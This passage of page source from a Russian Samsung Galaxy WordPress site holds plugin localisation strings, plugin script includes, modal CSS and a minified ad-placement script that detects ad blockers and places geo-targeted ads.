\u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"3065519322","post_id":"41257"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 